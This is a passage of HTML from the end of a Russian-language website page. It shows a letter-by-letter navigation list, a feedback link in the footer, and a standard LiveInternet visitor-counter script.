							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>